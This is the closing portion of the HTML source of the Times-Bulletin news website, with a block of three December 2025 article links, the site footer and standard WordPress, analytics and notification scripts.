shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_flex_block_1";
block_tdi_29.post_count = "3";
block_tdi_29.found_posts = "4350";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1450";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"></div><div id=tdi_29 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/asian-thalassemia-conclave-2026-mission-thalassemia-free-india-2035-to-be-organized-in-january/"  rel="bookmark" class="td-image-wrap " title="Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Asian-Thalassemia-Conclave-2026-Mission-Thalassemia-Free-India-2035-to-be-organized-in-January.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/lifestyle/health-fitness/" class="td-post-category">Health &amp; Fitness</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/asian-thalassemia-conclave-2026-mission-thalassemia-free-india-2035-to-be-organized-in-january/"  rel="bookmark" title="Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January">Asian Thalassemia Conclave 2026: Mission Thalassemia-Free India 2035 to be organized in January</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T18:35:41+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/motivational-speaker-munawar-zama-launches-100-gems-initiative-at-seerat-un-nabi-competition-in-hyderabad/"  rel="bookmark" class="td-image-wrap " title="Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Motivational-Speaker-Munawar-Zama-launches-100-GEMS-initiative-at-Seerat-un-Nabi-competition-in-Hyderaba.jpeg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/state-news/" class="td-post-category">State News</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/motivational-speaker-munawar-zama-launches-100-gems-initiative-at-seerat-un-nabi-competition-in-hyderabad/"  rel="bookmark" title="Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad">Motivational Speaker Munawar Zama launches 100 GEMS initiative at Seerat-un-Nabi competition in Hyderabad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T14:10:30+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://times-bulletin.com/comit-solution-announces-expansion-of-emenucard-a-modern-qr-based-dining-platform-for-the-hospitality-sector/"  rel="bookmark" class="td-image-wrap " title="Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/times-bulletin.com/wp-content/uploads/2025/12/Comit-Solution-Announces-Expansion-of-eMenuCard-a-Modern-QR-Based-Dining-Platform-for.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://times-bulletin.com/category/business/" class="td-post-category">Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://times-bulletin.com/comit-solution-announces-expansion-of-emenucard-a-modern-qr-based-dining-platform-for-the-hospitality-sector/"  rel="bookmark" title="Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector">Comit Solution Announces Expansion of eMenuCard, a Modern QR-Based Dining Platform for the Hospitality Sector</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-17T13:11:14+05:30" >December 17, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://times-bulletin.com/"><img class="td-retina-data" src="https://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" data-retina="http://times-bulletin.com/wp-content/uploads/2021/08/Black-300x59.jpg" alt="" title="" /></a></div><div class="footer-text-wrap">Times-Bulletin, a digital platform brings you the news, articles, stories, and opinions on the latest happenings worldwide covering various sectors like nation, politics, and governance, social sector, review, foreign affairs, defence and security, latest review, lifestyle, entertainment, sports, technology, auto sectors, education, business and start-ups updates, Agriculture, Science, finance, money, food, and culture, etc.</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-4719"><a href="https://times-bulletin.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4717"><a href="https://times-bulletin.com/advertise-with-us/">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4718"><a href="https://times-bulletin.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4716"><a href="https://times-bulletin.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5052"><a href="https://times-bulletin.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4730"><a href="https://news.google.com/publications/CAAqBwgKMNL5qAswxITBAw?hl=en-IN&#038;gl=IN&#038;ceid=IN:en">Follow on Google News</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright (c) 2020 Times-Bulletin, All Rights Reserved | Developed By Brand Maker RD                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6944b5ad65c56
    -->

    <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/times-bulletin.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196123429\",\"post\":\"0\",\"tz\":\"5.5\",\"srv\":\"times-bulletin.com\",\"arch_tag\":\"josh-adler\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "196123429", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202551.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://times-bulletin.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://times-bulletin.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://times-bulletin.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=["style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop"];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"84b24168ca8147feb17b6c84c31f2bd5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-19 07:47:17 -->